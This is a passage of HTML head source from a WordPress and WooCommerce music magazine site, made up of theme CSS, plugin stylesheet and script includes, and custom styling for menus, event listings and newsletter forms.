background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1920377798' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/tags/3121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/15-imaginative-and-artistic-electronic-music-videos-from-october/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
